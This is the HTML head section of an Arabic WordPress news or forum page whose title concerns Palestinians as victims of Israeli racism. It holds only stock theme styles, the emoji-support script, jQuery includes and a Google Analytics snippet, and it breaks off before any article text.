

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/59375
body_size: 27349
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الشعب الفلسطيني ضحية العنصرية الإسرائيلية &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الشعب الفلسطيني ضحية العنصرية الإسرائيلية خلاصة التعليقات" href="https://arabiansforum.net/archives/59375/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"cd642a6b5a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
